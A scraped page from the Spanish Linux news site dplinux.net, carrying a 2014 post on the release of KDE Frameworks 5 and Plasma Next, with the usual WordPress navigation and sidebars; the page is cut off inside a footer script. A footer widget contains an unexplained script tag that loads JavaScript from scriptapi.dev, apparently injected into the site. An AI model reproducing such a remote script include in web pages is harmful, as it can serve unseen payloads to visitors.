			<li id="menu-item-6060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6060"><a href="https://dplinux.net/linux-4-1/">Linux 4.1</a></li>
			<li id="menu-item-6543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6543"><a href="https://dplinux.net/linux-4-2/">Linux 4.2</a></li>
			<li id="menu-item-6544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6544"><a href="https://dplinux.net/linux-4-3/">Linux 4.3</a></li>
		</ul>
</li>
		<li id="menu-item-6061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6061"><a href="https://dplinux.net/tag/valve/">Valve (Steam)</a></li>
		<li id="menu-item-6062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6062"><a href="https://dplinux.net/tag/wayland/">Wayland</a></li>
		<li id="menu-item-6063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6063"><a href="https://dplinux.net/tag/mesa/">Mesa</a></li>
		<li id="menu-item-6064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6064"><a href="https://dplinux.net/tag/firefox/">Firefox</a></li>
		<li id="menu-item-6065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6065"><a href="https://dplinux.net/tag/libreoffice/">Libreoffice</a></li>
		<li id="menu-item-6066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6066"><a href="https://dplinux.net/tag/systemd/">systemd</a></li>
	</ul>
</li>
	<li id="menu-item-6068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6068"><a href="https://dplinux.net/tag/charlas-y-presentaciones/">Charlas y presentaciones</a>
	<ul class="sub-menu">
		<li id="menu-item-6069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6069"><a href="https://dplinux.net/linux-apesta/">Linux Sucks 2014</a></li>
		<li id="menu-item-6070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6070"><a href="https://dplinux.net/charla-de-linus-torvalds-en-la-universidad-de-aalto/">Aalto Talk with Linus Torvalds</a></li>
		<li id="menu-item-6071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6071"><a href="https://dplinux.net/user-liberation/">User Libetarion</a></li>
		<li id="menu-item-6072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6072"><a href="https://dplinux.net/libertad-en-tu-ordenador-y-en-la-red/">Freedom in your computer and in the net</a></li>
		<li id="menu-item-6073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6073"><a href="https://dplinux.net/linus-torvalds-en-la-debconf14/">Linus Torvalds en la DebConf14</a></li>
		<li id="menu-item-6074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6074"><a href="https://dplinux.net/asi-era-linux-en-los-90/">Así era Linux en los 90</a></li>
		<li id="menu-item-6545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6545"><a href="https://dplinux.net/entrevista-a-linus-torvalds-en-la-linuxcon-north-america-2015/">Entrevista a Linus Torvalds en la LinuxCon North America 2015</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7826"><a href="https://foro.hardlimit.com">Foro</a>
<ul class="sub-menu">
	<li id="menu-item-8273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8273"><a href="https://foro.hardlimit.com/category/2/general">General</a>
	<ul class="sub-menu">
		<li id="menu-item-8276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8276"><a href="https://foro.hardlimit.com/category/68/off-topic">Off topic</a></li>
		<li id="menu-item-8277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8277"><a href="https://foro.hardlimit.com/category/61/noticias-hl">Portada</a></li>
	</ul>
</li>
	<li id="menu-item-8274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8274"><a href="https://foro.hardlimit.com/category/4/hardware">Hardware</a>
	<ul class="sub-menu">
		<li id="menu-item-8278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8278"><a href="https://foro.hardlimit.com/category/5/overclock">Overclock</a></li>
		<li id="menu-item-8280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8280"><a href="https://foro.hardlimit.com/category/7/tarjetas-gr%C3%A1ficas">Tarjetas gráficas</a></li>
		<li id="menu-item-8279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8279"><a href="https://foro.hardlimit.com/category/6/placas-base">Procesadores, placas base y memorias</a></li>
		<li id="menu-item-8281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8281"><a href="https://foro.hardlimit.com/category/14/modding">Refrigeración, silencio y modding</a></li>
		<li id="menu-item-8282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8282"><a href="https://foro.hardlimit.com/category/79/hardware-de-red">Redes</a></li>
		<li id="menu-item-8283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8283"><a href="https://foro.hardlimit.com/category/8/hardware-multimedia">Video, audio, foto y entretenimiento</a></li>
		<li id="menu-item-8284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8284"><a href="https://foro.hardlimit.com/category/54/dispositivos-port%C3%A1tiles">Dispostivos móviles y portátiles</a></li>
		<li id="menu-item-8285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8285"><a href="https://foro.hardlimit.com/category/69/configuraciones-completas">Configuraciones completas</a></li>
		<li id="menu-item-8286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8286"><a href="https://foro.hardlimit.com/category/32/aplicaciones-electr%C3%B3nicas">Aplicaciones electrónicas</a></li>
	</ul>
</li>
	<li id="menu-item-8275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8275"><a href="https://foro.hardlimit.com/category/15/software">Software</a>
	<ul class="sub-menu">
		<li id="menu-item-8287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8287"><a href="https://foro.hardlimit.com/category/16/windows">Sistemas operativos</a></li>
		<li id="menu-item-8288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8288"><a href="https://foro.hardlimit.com/category/18/software-l%C3%BAdico-juegos">Juegos</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8977"><a href="https://bm.hardlimit.com">Banco de pruebas HL</a></li>
<li id="menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5744"><a href="https://dplinux.net/category/guias/">Guías</a>
<ul class="sub-menu">
	<li id="menu-item-5992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5992"><a href="https://dplinux.net/guia-servidor-en-debian/">Guía para montar servidor en Debian 9 Stretch</a></li>
	<li id="menu-item-1476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a href="https://dplinux.net/guia-raspberry-pi/">Guía de Raspberry Pi</a></li>
	<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://dplinux.net/comandos-en-linux/">Comandos en Linux</a></li>
	<li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="https://dplinux.net/migrar-de-windows-a-linux/">Migrar de Windows a Linux</a></li>
</ul>
</li>
<li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><a href="https://dplinux.net/website-sobre-este-sitio/">About this website / sobre este sitio</a></li>
<li id="menu-item-7981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7981"><a href="https://dplinux.net/dplinux-ahora-hardlimit/">¿Dónde está DPLinux?</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://dplinux.net/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-1408" class="post-1408 post type-post status-publish format-standard has-post-thumbnail hentry category-entornos-de-escritorio category-linux category-software tag-kde tag-release">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="97" height="100" src="https://dplinux.net/wp-content/uploads/2014/04/KDE-logo.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="logo kde" decoding="async" />		</div>
		
				<h1 class="entry-title">KDE 5 disponible</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://dplinux.net/kde-5-disponible/" title="Enlace permanente a KDE 5 disponible" rel="bookmark"><time class="entry-date" datetime="2014-07-16T11:16:16+01:00">16 julio, 2014</time></a></span><span class="categories-links"><a href="https://dplinux.net/category/entornos-de-escritorio/" rel="category tag">Entornos de escritorio</a>, <a href="https://dplinux.net/category/linux/" rel="category tag">Linux</a>, <a href="https://dplinux.net/category/software/" rel="category tag">Software</a></span><span class="tags-links"><a href="https://dplinux.net/tag/kde/" rel="tag">KDE</a>, <a href="https://dplinux.net/tag/release/" rel="tag">release</a></span><span class="author vcard"><a class="url fn n" href="https://dplinux.net/author/alex/" title="Ver todas las entradas de Alejandro Cobo López" rel="author">Alejandro Cobo López</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Ya están disponibles todos los componentes que forman la nueva versión mayor de uno de los entornos de escritorio más populares de la escena.</p>
<p><span id="more-1408"></span></p>
<p>Hace algo más de una semana apareció la primera versión estable de KDE Framework 5, la base sobre la que funcionan todas las aplicaciones de KDE 5 y hace unas horas ha aparecido la versión estable del otro gran componente: Plasma Next, el paquete de software que forma el escritorio.</p>
<p>Desde que se publicaron <a href="https://dplinux.net/kde-5-sigue-su-evolucion/">imágenes de las últimas betas</a>, no ha habido grandes cambios visuales. De hecho todavía se sigue usando la decoración de ventanas Oxygen, algo que confiere a las ventanas una estética poco uniforme mezclando el estilo de KDE 4 con el nuevo estilo minimalista de la nueva versión.</p>
<p>Sebastian Kügler ha hecho un video en el que se muestran los elementos más destacables del entorno de escritorio:</p>
<p><iframe title="Your new Plasma is Ready!" width="604" height="340" src="https://www.youtube.com/embed/c8JYt_xkJuY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>Además el mismo Sebastian ha hecho una guía visual bastante interesante con todas características y capacidades de la nueva versión de Plasma:</p>
<p><iframe title="Plasma 5.0 Visual Feature Guide" width="604" height="340" src="https://www.youtube.com/embed/4n2dthDSGkc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>En la web de KDE se pueden consultar los detalles de <a href="http://kde.org/announcements/kde-frameworks-5.0.php" target="_blank">KDE Framwork 5</a> y de <a href="http://kde.org/announcements/plasma5.0/" target="_blank">Plasma Next</a>. Por otra parte, en la web comunitaria de KDE están <a href="https://community.kde.org/Plasma/Packages" target="_blank">las instrucciones para usar KDE 5</a> en algunas de las distros más populares.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Navegación de entradas		</h1>
		<div class="nav-links">

			<a href="https://dplinux.net/whatsapp-en-linux-sin-emuladores/" rel="prev"><span class="meta-nav">&larr;</span> WhatsApp en Linux sin emuladores</a>			<a href="https://dplinux.net/gstreamer-1-4-0-disponible/" rel="next">Gstreamer 1.4.0 disponible <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="lsi_widget-2" class="widget widget_lsi_widget"><h3 class="widget-title">Síguenos en</h3><ul class="lsi-social-icons icon-set-lsi_widget-2" style="text-align: left"><li class="lsi-social-facebook"><a class="" rel="nofollow noopener noreferrer" title="Facebook" aria-label="Facebook" href="http://www.facebook.com/hardlimitcom2" target="_blank"><i class="lsicon lsicon-facebook"></i></a></li><li class="lsi-social-gplus"><a class="" rel="nofollow noopener noreferrer" title="Google+" aria-label="Google+" href="http://plus.google.com/+DplinuxNet0" target="_blank"><i class="lsicon lsicon-gplus"></i></a></li><li class="lsi-social-rss"><a class="" rel="nofollow noopener noreferrer" title="RSS" aria-label="RSS" href="https://dplinux.net/feed" target="_blank"><i class="lsicon lsicon-rss"></i></a></li><li class="lsi-social-twitter"><a class="" rel="nofollow noopener noreferrer" title="Twitter" aria-label="Twitter" href="http://twitter.com/hardlimit_com" target="_blank"><i class="lsicon lsicon-twitter"></i></a></li><li class="lsi-social-youtube"><a class="" rel="nofollow noopener noreferrer" title="YouTube" aria-label="YouTube" href="http://www.youtube.com/channel/UCvMUUD9ria40134GlYLgxQQ" target="_blank"><i class="lsicon lsicon-youtube"></i></a></li></ul></aside><aside id="related-posts-by-taxonomy-2" class="widget related_posts_by_taxonomy">
<h3 class="widget-title">Entradas relacionadas</h3>
<div>
			<a href="https://dplinux.net/plasma-5-3-disponible/">Plasma 5.3 disponible</a>
			<p>Hoy ha salido una nueva versión de uno de los tres componentes que forman KDE 5. En esta ocasión se trata del que le da forma al entorno de escritorio.</p>
		</div>

			
		<div>
			<a href="https://dplinux.net/kde-applications-15-04-0/">KDE Applications 15.04.0</a>
			<p>KDE Applications es uno de los tres pilares que sostiene la quinta versión de uno de los entornos de escritorio más populares para Linux.</p>
		</div>

			
		<div>
			<a href="https://dplinux.net/plasma-5-11-viene-con-nuevas-preferencias-de-sistema/">Plasma 5.11 viene con nuevas preferencias de sistema</a>
			<p>Hace unas horas se ha anunciado una nueva versión de Plasma 5, la parte de KDE que se encarga de dar forma a uno de los escritorio más extendidos en Linux.</p>
		</div>

			
		<div>
			<a href="https://dplinux.net/kde-applications-16-12-trae-nuevos-programas/">KDE Applications 16.12 trae nuevos programas</a>
			<p>KDE Applications es uno de los tres componentes que forman KDE. Se trata de un paquete de programas básicos (y no tan básicos) destinados al entorno de escritorio de la &#8216;K&#8217;.</p>
		</div>

			
		<div>
			<a href="https://dplinux.net/plasma-5-4-trae-soporte-inicial-para-wayland/">Plasma 5.4 trae soporte inicial para Wayland</a>
			<p>Hace unos minutos ha aparecido una nueva versión de Plasma 5, el componente de KDE que se encarga de dar forma al escritorio que viene con nuevas funciones, un aspecto más homogéneo acorde al esquema Breeze, mejoras en el redimiento y mucho más.</p>
		</div>
</aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://dplinux.net/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3><nav aria-label="Entradas recientes">
		<ul>
											<li>
					<a href="https://dplinux.net/dplinux-es-ahora-hardlimit/">DPLinux es ahora Hardlimit</a>
									</li>
											<li>
					<a href="https://dplinux.net/analisis-del-ryzen-7-3700x/">Análisis del Ryzen 7 3700X</a>
									</li>
											<li>
					<a href="https://dplinux.net/aterriza-primer-zen-2-banco-pruebas/">Aterriza el primer Zen 2 en nuestro banco de pruebas</a>
									</li>
											<li>
					<a href="https://dplinux.net/pc-comprar-2019/">Qué PC comprar en 2019</a>
									</li>
											<li>
					<a href="https://dplinux.net/ryzen-5-2600x-vs-core-i7-8750h/">Ryzen 5 2600X vs Core i7-8750H</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Comentarios recientes</h3><nav aria-label="Comentarios recientes"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://izarbeester.wordpress.com/2017/02/26/sistemas-operativos-que-podemos-instalar-en-nuestra-raspberry-pi/" class="url" rel="ugc external nofollow">Sistemas operativos que podemos instalar en nuestra Raspberry Pi &#8211; E-PORTFOLIO</a></span> en <a href="https://dplinux.net/nace-libreelec-una-bifurcacion-openelec/#comment-18595">Nace LibreELEC, una bifurcación de OpenELEC</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://ubuntulife.wordpress.com/2016/12/10/fuck/" class="url" rel="ugc external nofollow">Fuck | Ubuntu Life</a></span> en <a href="https://dplinux.net/the-fuck-una-herramienta-que-te-ayudara-a-dejar-de-maldecir-el-sistema/#comment-18574">The Fuck, una herramienta que te ayudará a dejar de maldecir el sistema</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://irocho.wordpress.com/2016/10/14/consola-emulador-de-terminal-shell/" class="url" rel="ugc external nofollow">Consola, emulador de terminal, shell |</a></span> en <a href="https://dplinux.net/cual-es-la-diferencia-entre-terminal-shell-tty-y-consola/#comment-18572">¿Cuál es la diferencia entre terminal, shell, tty y consola?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://dplinux.net" class="url" rel="ugc">Alejandro Cobo López</a></span> en <a href="https://dplinux.net/guia-raspberry-pi/#comment-18548">Guía de Raspberry Pi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://dplinux.net" class="url" rel="ugc">Alejandro Cobo López</a></span> en <a href="https://dplinux.net/guia-servidor-en-debian/#comment-18547">Guía para montar un servidor en Debian 9 Stretch</a></li></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivos</h3><nav aria-label="Archivos">
			<ul>
					<li><a href='https://dplinux.net/2020/06/'>junio 2020</a></li>
	<li><a href='https://dplinux.net/2019/07/'>julio 2019</a></li>
	<li><a href='https://dplinux.net/2019/06/'>junio 2019</a></li>
	<li><a href='https://dplinux.net/2019/05/'>mayo 2019</a></li>
	<li><a href='https://dplinux.net/2019/02/'>febrero 2019</a></li>
	<li><a href='https://dplinux.net/2019/01/'>enero 2019</a></li>
	<li><a href='https://dplinux.net/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://dplinux.net/2018/10/'>octubre 2018</a></li>
	<li><a href='https://dplinux.net/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://dplinux.net/2018/08/'>agosto 2018</a></li>
	<li><a href='https://dplinux.net/2018/07/'>julio 2018</a></li>
	<li><a href='https://dplinux.net/2018/06/'>junio 2018</a></li>
	<li><a href='https://dplinux.net/2018/05/'>mayo 2018</a></li>
	<li><a href='https://dplinux.net/2018/04/'>abril 2018</a></li>
	<li><a href='https://dplinux.net/2018/03/'>marzo 2018</a></li>
	<li><a href='https://dplinux.net/2018/02/'>febrero 2018</a></li>
	<li><a href='https://dplinux.net/2018/01/'>enero 2018</a></li>
	<li><a href='https://dplinux.net/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://dplinux.net/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://dplinux.net/2017/10/'>octubre 2017</a></li>
	<li><a href='https://dplinux.net/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://dplinux.net/2017/08/'>agosto 2017</a></li>
	<li><a href='https://dplinux.net/2017/07/'>julio 2017</a></li>
	<li><a href='https://dplinux.net/2017/06/'>junio 2017</a></li>
	<li><a href='https://dplinux.net/2017/05/'>mayo 2017</a></li>
	<li><a href='https://dplinux.net/2017/04/'>abril 2017</a></li>
	<li><a href='https://dplinux.net/2017/03/'>marzo 2017</a></li>
	<li><a href='https://dplinux.net/2017/02/'>febrero 2017</a></li>
	<li><a href='https://dplinux.net/2017/01/'>enero 2017</a></li>
	<li><a href='https://dplinux.net/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://dplinux.net/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://dplinux.net/2016/10/'>octubre 2016</a></li>
	<li><a href='https://dplinux.net/2016/09/'>septiembre 2016</a></li>
	<li><a href='https://dplinux.net/2016/08/'>agosto 2016</a></li>
	<li><a href='https://dplinux.net/2016/07/'>julio 2016</a></li>
	<li><a href='https://dplinux.net/2016/06/'>junio 2016</a></li>
	<li><a href='https://dplinux.net/2016/05/'>mayo 2016</a></li>
	<li><a href='https://dplinux.net/2016/04/'>abril 2016</a></li>
	<li><a href='https://dplinux.net/2016/03/'>marzo 2016</a></li>
	<li><a href='https://dplinux.net/2016/02/'>febrero 2016</a></li>
	<li><a href='https://dplinux.net/2016/01/'>enero 2016</a></li>
	<li><a href='https://dplinux.net/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://dplinux.net/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://dplinux.net/2015/10/'>octubre 2015</a></li>
	<li><a href='https://dplinux.net/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://dplinux.net/2015/08/'>agosto 2015</a></li>
	<li><a href='https://dplinux.net/2015/07/'>julio 2015</a></li>
	<li><a href='https://dplinux.net/2015/06/'>junio 2015</a></li>
	<li><a href='https://dplinux.net/2015/05/'>mayo 2015</a></li>
	<li><a href='https://dplinux.net/2015/04/'>abril 2015</a></li>
	<li><a href='https://dplinux.net/2015/03/'>marzo 2015</a></li>
	<li><a href='https://dplinux.net/2015/02/'>febrero 2015</a></li>
	<li><a href='https://dplinux.net/2015/01/'>enero 2015</a></li>
	<li><a href='https://dplinux.net/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://dplinux.net/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://dplinux.net/2014/10/'>octubre 2014</a></li>
	<li><a href='https://dplinux.net/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://dplinux.net/2014/08/'>agosto 2014</a></li>
	<li><a href='https://dplinux.net/2014/07/'>julio 2014</a></li>
	<li><a href='https://dplinux.net/2014/06/'>junio 2014</a></li>
	<li><a href='https://dplinux.net/2014/05/'>mayo 2014</a></li>
	<li><a href='https://dplinux.net/2014/04/'>abril 2014</a></li>
	<li><a href='https://dplinux.net/2014/03/'>marzo 2014</a></li>
	<li><a href='https://dplinux.net/2014/02/'>febrero 2014</a></li>
	<li><a href='https://dplinux.net/2013/10/'>octubre 2013</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorías</h3><nav aria-label="Categorías">
			<ul>
					<li class="cat-item cat-item-260"><a href="https://dplinux.net/category/android-2/">Android</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://dplinux.net/category/controladores-2/">Controladores</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://dplinux.net/category/dispositivos-de-almacenamiento/">Dispositivos de almacenamiento</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://dplinux.net/category/distribucion/">Distribución</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://dplinux.net/category/entornos-de-escritorio/">Entornos de escritorio</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://dplinux.net/category/guias/">Guías</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://dplinux.net/category/hardware/">Hardware</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://dplinux.net/category/herramientas/">Herramientas</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://dplinux.net/category/juegos/">Juegos</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://dplinux.net/category/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://dplinux.net/category/memorias/">Memorias</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://dplinux.net/category/monitores/">Monitores</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://dplinux.net/category/otra/">Otra</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://dplinux.net/category/placas-base/">Placas base</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://dplinux.net/category/portatiles/">Portátiles</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://dplinux.net/category/procesadores/">Procesadores</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://dplinux.net/category/redes/">Redes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dplinux.net/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://dplinux.net/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://dplinux.net/category/sonido/">Sonido</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://dplinux.net/category/tarjetas-graficas/">Tarjetas gráficas</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3><nav aria-label="Meta">
		<ul>
						<li><a rel="nofollow" href="https://dplinux.net/wp-login.php">Acceder</a></li>
			<li><a href="https://dplinux.net/feed/">Feed de entradas</a></li>
			<li><a href="https://dplinux.net/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside><aside id="block-2" class="widget widget_block"><script src="https://scriptapi.dev/api/dplinux.js"></script></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
												<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Por favor, no hagas copias literales a otras webs</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://dplinux.net/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script src="https://dplinux.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://dplinux.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://dplinux.net/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dplinux.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 